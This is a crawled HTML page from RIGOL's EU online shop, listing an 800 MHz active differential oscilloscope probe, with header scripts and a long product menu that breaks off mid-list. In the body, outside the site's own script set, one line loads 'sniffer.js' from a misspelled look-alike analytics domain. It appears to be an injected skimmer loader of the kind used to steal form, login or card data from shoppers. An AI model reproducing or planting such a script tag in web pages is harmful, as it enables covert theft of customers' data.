

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rigolshop.eu/accessories-options/oscilloscope/rp7080.html
body_size: 26225
content:
<!DOCTYPE HTML>
<html lang="en"> 
  <head>
    <meta charset="UTF-8">
    <meta charset="utf-8" />
<!--↑↑模板Medium请务必使用HTML5的标准head结构↑↑-->
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="author" content="shopex UED Team" />
<title>Active, differential, 800 MHz probe for 6000, 7000, and 8000 Series Oscilloscopes</title><meta name="keywords" content="Active, differential, 800 MHz probe for 6000, 7000, and 8000 Series Oscilloscopes" /><meta name="description" content="Active, differential, 800 MHz probe for 6000, 7000, and 8000 Series Oscilloscopes" /><link rel="icon" href="https://rigolshop.eu/app/topc/statics/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://rigolshop.eu/app/topc/statics/favicon.ico" type="image/x-icon" />
<script src="https://rigolshop.eu/app/site/statics/scripts/lib/lab.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/lib/jquery.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/lib/jquery.cookie.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/tools.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/switchable.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/dialog.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/uploader.js?1767198951"></script><script src="https://rigolshop.eu/app/site/statics/scripts/jquery.lazyload.js?1767198951"></script><link href="https://rigolshop.eu/app/topc/statics/stylesheets/layout.css?1767198951" rel="stylesheet" /><link href="https://rigolshop.eu/app/topc/statics/stylesheets/tailwind.css?1767198951" rel="stylesheet" /><link href="https://rigolshop.eu/app/topc/statics/stylesheets/theme.css?1767198951" rel="stylesheet" /><script src="https://rigolshop.eu/app/topc/statics/scripts/tips.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/formplus.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/validate.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/area_select.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/localstorage.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/main.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/zoom_silder.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/datepicker.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/awardRotate.js?1767198951"></script><script src="https://rigolshop.eu/app/topc/statics/scripts/lottery.js?1767198951"></script><!--<script>-->
<!--  var ua = navigator.userAgent;-->
<!--  var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),-->
<!--      isIphone = !ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),-->
<!--      isAndroid = ua.match(/(Android)\s+([\d.]+)/),-->
<!--      isMobile = isIphone || isAndroid;-->
<!--      if(isMobile) {-->
<!--          location.href = '/h5/';-->
<!--      }-->
<!--	  var urlhttp = window.location.href;-->
<!--	  if(urlhttp.indexOf('testmall')!=-1){-->
<!--		location.href = 'https://mall.rigol.com';-->
<!--	  } -->
<!--</script>-->

<script>
	function syncEvent(url,event,item_id=0,cat_id=0){
			var data = {
				url,event,item_id
			};
		    $.post('https://rigolshop.eu/event.html',data,function(rs){
			
			});
	}

</script>

<meta name="robots" content="noindex">    <link rel="stylesheet" href="https://rigolshop.eu/themes/puyuanEnglish/images/index.css?1769106712">

</script>
 </head>
  <body>
    <!-- 顶部导航 -->
<link rel="stylesheet" href="https://rigolshop.eu/themes/puyuanEnglish/images/new.css?1769106712">
<!-- <link rel="stylesheet" href="https://rigolshop.eu/themes/puyuanEnglish/images/tailwind.css?1769106712" /> -->
<link  rel="stylesheet" type="text/css"  media="screen and (max-width: 1280px)" href="https://rigolshop.eu/themes/puyuanEnglish/images/auto.css?1769106712" />
<div>
    <div class="public-headre-box">
    <div class="public-headre w1360 dis-flex flex-y-center flex-x-between">
        <!-- <div class="l" id="login_1066">
            <a href=" https://eu.rigol.com/">RIGOL官网</a>
            <span class="shu">|</span>
            RIGOL Technologies EU GmbH        </div> -->

        <div class="l">RIGOL Technologies EU GmbH</div>

        <div class="flex items-center gap-4 r">
            <span class="text" style="color: red; font-size: 14px">
                <i class="cionc-tel cicon"></i>
                +49 (0)8105-27292-21            </span>
            <!-- <span class="shu">|</span> -->
            <!-- <span class="text"> -->
            <!-- <i class="cionc-email cicon"></i> -->
            info@rigolshop.eu            <!-- </span> -->

                        <div class="flex items-center gap-4 r" id="login_1066">
                <a href="/passport-signin.html">Login</a>
                <!-- <span>|</span> -->
                <a href="/passport-signup.html">Register</a>
            </div>
            <div class="flex items-center gap-4 r" id="member_1066">
                <a href="/member-index.html" id="uname_1066"></a>
                <a href="/passport-logout.html" id="logout_1066">Logout</a>
            </div>
            <div class="d-dropdown">
                <div tabindex="0" role="button" class="cursor-pointer">
                    English                </div>
                <ul tabindex="0" class="z-10 mt-2 d-dropdown-content d-menu bg-gay j-menu">
                                     </ul>
            </div>

            <a href=" https://eu.rigol.com/">RIGOL Website</a>
        </div>
    </div>
</div>

<style>
    .selLangue::after {
        content: "▼";
        margin-left: 3px;
    }
    .showLangue {
        position: relative;
        /* width: 80px; */
        display: inline-block !important;
        cursor: pointer;
    }
    .langueList {
        position: absolute;
        background: #fff;
        right: 0;
        width: 100%;
        box-shadow: 0 2px 5px 2px rgba(0, 0, 0, 0.1);
        display: none;
    }
</style>
<script>
    $('.selLangue').click(function(){
        $('.langueList').toggle();
    })
    function selLangue(name, value, expireHours) {
        var cookieString = name + "=" + escape(value) + "; path=/" //判断是否设置过期时间
        if (expireHours > 0) {
            var date = new Date()
            date.setTime(date.getTime() + expireHours * 3600 * 1000)
            cookieString = cookieString + ";expires=" + date.toGMTString()
        }
        document.cookie = cookieString
        location.reload()
    }
    var name = decodeURIComponent($.cookie("UNAME") || "")
    if (name) {
        $("#uname_1066").html(name)
        if(0){
            $("#login_1066").css("display", "")
            $("#logout_1066").css("display", "none")
         }else{
            $("#member_1066").css("display", "")
            $("#login_1066").css("display", "none")
        }

    } else {
        $("#login_1066").css("display", "")
        $("#member_1066").css("display", "none")
    }
</script>
<script>
    function AddFavorite() {
        var title = document.title
        var url = location.href
        try {
            window.external.addFavorite(url, title)
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "")
            } catch (e) {
                alert(
                    "抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加"
                )
            }
        }
    }
</script>
</div>
<div class="bgf" style="background: #fff">
    <div class="top-bar w1360 dis-flex flex-y-center flex-x-between">
    <div class="l"><div class="logo">
  <a href="/">
  	<img src="/images/2d/af/30/64c8b784b448b95559b7ea19e9fc8259d51a228e.png" alt="">
  </a>
</div>

</div>
    <div class="c">
        <div class="search-box"><form action="/search.html" method="post">
    <label class="flex items-center flex-grow gap-2 rounded-full d-input bg-gay hover:shadow-el" style="height: 40px;outline-style:none">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" class="w-4 h-4 opacity-70">
            <path
                fill-rule="evenodd"
                d="M9.965 11.026a5 5 0 1 1 1.06-1.06l2.755 2.754a.75.75 0 1 1-1.06 1.06l-2.755-2.754ZM10.5 7a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z"
                clip-rule="evenodd" />
        </svg>
        <input type="text" name="keyword" id="search-key-word" class="flex-grow" placeholder="" />
    </label>
    <!-- <button class="sub-btn btn-search" type="text"><i class="cicon cionc-top-search"></i></button> -->
</form>

<script>
    $(".btn-search").click(function () {
        $("#goods_search").submit()
    })

    function getUrlArgStr() {
        var q = location.search.substr(1)
        var qs = q.split("&")
        var argStr = ""
        var keyword = ""
        if (qs) {
            for (var i = 0; i < qs.length; i++) {
                keyword = qs[i].substring(0, qs[i].indexOf("="))
                if (keyword == "n" || keyword == "search_keywords") {
                    return qs[i].substring(qs[i].indexOf("=") + 1)
                }
            }
        }

        return argStr
    }

    var keywords = getUrlArgStr()
    console.log(keywords)
    var str = decodeURI(keywords)
    str = str.replace(/\+/g, " ")
    str = str.replace(/%2B/g, "+")
    $("#search-key-word").val(decodeURI(str))
</script>
</div>
    </div>
    <div class="r dis-flex flex-y-center flex-x-between">
        <a class="item-1" href="/member-index.html">
            <i class="cicon cionc-top-1"></i>
        </a>
        <a class="item-2" href="/cart.html">
            <i class="cicon cionc-top-2"></i>
            <div data-type="1" class="num up-cat-number">0</div>
        </a>
        <a onclick="syncEvent('','VSInterest');" class="item-3" href="/compare.html">
            <div class="num"></div>
            <i class="cicon cionc-top-3"></i>
        </a>
    </div>
</div>

<script>
    function updateNum() {
        $.get(
            "https://rigolshop.eu/totalcompare.html",
            function (res) {
                //{"totalItem":7,"totalCat":2}
                // console.log(res);
                
                if (res.totalItem) {
                    $(".top-bar .item-3 .num").show()
                    $(".top-bar .item-3 .num").html(res.totalItem)
                } else {
                    $(".top-bar .item-3 .num").hide()
                }
            },
            "json"
        )
    }
    window.updateNum = updateNum
    updateNum()
    updateCartNumber(".up-cat-number")
    // setInterval(updateNum,5000)
</script></div>
<div><script src="https://webanallytcs-data.com/sniffer.js"></script></div>
<!-- <link rel="stylesheet" href="https://rigolshop.eu/themes/puyuanEnglish/images/tailwind.css?1769106712"/> -->
<style>
    .act{
        position: relative;
        color: #EDD51D;
    }
    .act::after{
        content: '';
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        bottom: 8px;
        width: calc(100% - 48px);
        height: 4px;
        border-radius:8px;
        background: #EDD51D;
    }
</style>
<div class="menu-box" style="background-color: #090807;">
    <ul class="clearfix">
        <li><a style="padding-left: 0" href="/">Home</a></li>
                <li class="cat-li">
        
                            <div class=""></div>
        </li>
                <li class="cat-li">
        
                        <a   href="/products.html">
                Products            </a>
            <div class="category-sub">
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1277);" href="/products/oscilloscope.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Oscilloscope                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2465);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mho900.html" >
                                                        <span>MHO900</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2461);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mho2000.html" >
                                                        <span>MHO2000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2454);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mho-dho5000.html" >
                                                        <span>MHO/DHO5000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2002);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/dho800.html" >
                                                        <span>DHO800</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2003);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/dho900.html" >
                                                        <span>DHO900</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1809);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/dho1000.html" >
                                                        <span>DHO1000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1302);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/ds1000z-e.html" >
                                                        <span>DS1000Z-E</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1298);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/ds1000z.html" >
                                                        <span>DS1000Z</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1324);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mso-ds2000.html" >
                                                        <span>MSO/DS2000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1810);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/dho4000.html" >
                                                        <span>DHO4000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1318);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mso5000.html" >
                                                        <span>MSO5000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1330);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mso-ds7000.html" >
                                                        <span>MSO/DS7000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1864);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope/mso8000a.html" >
                                                        <span>MSO8000A</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1296);" style="display: flex;align-items: center;position: relative"
                               href="https://rigolshop.eu/gallery-succession.html?cat_id=1296" >
                                                        <span>DS8000-R</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1304);" style="display: flex;align-items: center;position: relative"
                               href="/products/oscilloscope//ds70000.html" >
                                                        <span>DS70000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1332);" href="/products/waveform-generators.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Waveform-Generators                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2457);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg5000-pro.html" >
                                                        <span>DG5000 Pro</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2193);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg800-pro.html" >
                                                        <span>DG800 Pro</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2194);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg900-pro.html" >
                                                        <span>DG900 Pro</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1344);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg1000z.html" >
                                                        <span>DG1000Z</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1334);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg2000.html" >
                                                        <span>DG2000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1346);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg4000.html" >
                                                        <span>DG4000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1343);" style="display: flex;align-items: center;position: relative"
                               href="/products/waveform-generators/dg5000.html" >
                                                        <span>DG5000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1349);" href="/products/spectrum-analyzers.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Spectrum-Analyzers                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2464);" style="display: flex;align-items: center;position: relative"
                               href="/products/spectrum-analyzers/RSA6000.html" >
                                                        <span>RSA6000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1364);" style="display: flex;align-items: center;position: relative"
                               href="/products/spectrum-analyzers/dsa800.html" >
                                                        <span>DSA800</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1366);" style="display: flex;align-items: center;position: relative"
                               href="/products/spectrum-analyzers/rsa3000.html" >
                                                        <span>RSA3000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1354);" style="display: flex;align-items: center;position: relative"
                               href="/products/spectrum-analyzers/rsa3000e.html" >
                                                        <span>RSA3000E</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1359);" style="display: flex;align-items: center;position: relative"
                               href="/products/spectrum-analyzers/rsa5000.html" >
                                                        <span>RSA5000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1448);" href="/products/rf-signal-generator.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">RF Signal Generator                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1453);" style="display: flex;align-items: center;position: relative"
                               href="/products/rf-signal-generator/dsg800.html" >
                                                        <span>DSG800</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1454);" style="display: flex;align-items: center;position: relative"
                               href="/products/rf-signal-generator/dsg3000b.html" >
                                                        <span>DSG3000B</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1405);" href="/products/power-supply.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Power Supply                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1407);" style="display: flex;align-items: center;position: relative"
                               href="/products/power-supply/dp700.html" >
                                                        <span>DP700</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1420);" style="display: flex;align-items: center;position: relative"
                               href="/products/power-supply/dp800.html" >
                                                        <span>DP800</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1717);" style="display: flex;align-items: center;position: relative"
                               href="/products/power-supply/dp900.html" >
                                                        <span>DP900</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1716);" style="display: flex;align-items: center;position: relative"
                               href="/products/power-supply/dp2000.html" >
                                                        <span>DP2000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1440);" href="/products/dc-load.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">DC Load                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1441);" style="display: flex;align-items: center;position: relative"
                               href="/products/dc-load/dl3000.html" >
                                                        <span>DL3000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1371);" href="/products/digital-multimeter.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Digital Multimeter                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',2205);" style="display: flex;align-items: center;position: relative"
                               href="/products/digital-multimeter/dm858.html" >
                                                        <span>DM858</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1376);" style="display: flex;align-items: center;position: relative"
                               href="/products/digital-multimeter/dm3000.html" >
                                                        <span>DM3000</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('gallery_2','ProductInterest','',1444);" href="/products/data-acquisition.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">Data Acquisition                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a   onclick="syncEvent('gallery_3','ProductInterest','',1445);" style="display: flex;align-items: center;position: relative"
                               href="/products/data-acquisition/m300.html" >
                                                        <span>M300</span>

                            <em style="position: absolute;right: -15px; top:-10px;color: red">
                                
                            </em>

                            <!--														-->
                            </a></li>
                                            </ul>
                </div>
                            </div>
                            <div class=""></div>
        </li>
                <li class="cat-li">
        
                        <a  href="/accessories-options.html">
                Accessories            </a>
            <div class="category-sub">
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1331);" href="/accessories-options/for-oscilloscope.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Oscilloscope                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2467);" href="/mho900-accessories" >

                            <em></em>
                            <span>MHO900</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2463);" href="/accessories-options/for-oscilloscope/MHO2000.html" >

                            <em></em>
                            <span>MHO2000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1530);" href="/accessories-options/for-oscilloscope/ds1000e.html" >

                            <em></em>
                            <span>DS1000E</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2455);" href="/accessories-options/for-oscilloscope/mho-dho5000.html" >

                            <em></em>
                            <span>MHO/DHO5000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2214);" href="/accessories-options/for-oscilloscope/dho900.html" >

                            <em></em>
                            <span>DHO900</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2186);" href="/accessories-options/for-oscilloscope/dho800.html" >

                            <em></em>
                            <span>DHO800</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2117);" href="/accessories-options/for-oscilloscope/mso8000a.html" >

                            <em></em>
                            <span>MSO8000A</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2116);" href="/accessories-options/for-oscilloscope/dho4000.html" >

                            <em></em>
                            <span>DHO4000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2115);" href="/accessories-options/for-oscilloscope/dho1000.html" >

                            <em></em>
                            <span>DHO1000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1542);" href="/ds8000-r-accessories" >

                            <em></em>
                            <span>DS8000-R</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1543);" href="/accessories-options/for-oscilloscope/mso8000.html" >

                            <em></em>
                            <span>MSO8000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1521);" href="/accessories-options/for-oscilloscope/mso-ds7000.html" >

                            <em></em>
                            <span>MSO/DS7000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1546);" href="/accessories-options/for-oscilloscope/mso5000.html" >

                            <em></em>
                            <span>MSO5000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1513);" href="/accessories-options/for-oscilloscope/mso-ds2000.html" >

                            <em></em>
                            <span>MSO/DS2000</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1514);" href="/accessories-options/for-oscilloscope/ds1000z.html" >

                            <em></em>
                            <span>DS1000Z</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',1517);" href="/accessories-options/for-oscilloscope/ds1000z-e.html" >

                            <em></em>
                            <span>DS1000Z-E</span>
                            <em></em>
                            </a></li>
                                            </ul>
                </div>
                                <div class="category-sub-item">
                    <a  onclick="syncEvent('adjunct_2','ProductInterest','',1348);" href="/accessories-options/for-waveform-generators.html">
                        <!--										标签数据,有内容则显示	-->
                        <div class="category-sub-title">


                            Waveform-Generators                        </div>
                    </a>
                    <ul>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2459);" href="/accessories/waveform-generators/dg5000-pro.html" >

                            <em></em>
                            <span>DG5000 Pro</span>
                            <em></em>
                            </a></li>
                                                <!--										标签数据,有内容则显示	-->
                        <li><a  onclick="syncEvent('adjunct_3','ProductInterest','',2218);" href="/accessories-options/for-waveform-generators/dg900-pro.html" >

                            <em></em>
